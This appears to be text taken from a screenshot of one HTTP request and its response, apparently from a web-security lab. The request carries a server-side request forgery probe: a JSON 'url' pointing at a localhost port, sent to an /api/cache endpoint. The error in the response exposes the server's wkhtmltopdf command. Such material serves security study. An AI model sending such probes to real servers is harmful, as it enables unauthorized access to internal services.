 1 POST /api/cache HTTP/1.1
2 Host: 94.237.59.129:58295
3 Content-Length: 32
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.59.129:58295
8 Referer: http://94.237.59.129:58295/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"url":"https://127.0.0.1:8090"
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.12.2
3 Date: Sat, 29 Jun 2024 11:32:05 GMT
4 Content-Type: application/json
5 Content-Length: 316
6 Connection: close
7
8 {
9 "level":"error",
10 "message":
"There was an error: Error generating PDF: Command '['wkhtmltopdf', '--margin-top', '0', '
--margin-right', '0', '--margin-bottom', '0', '--margin-left', '0', 'https://127.0.0.1:809
0', 'application/static/pdfs/8315550f11377bbd788d04f68bb4.pdf']' returned non-zero exit st
atus 1."
11 }
12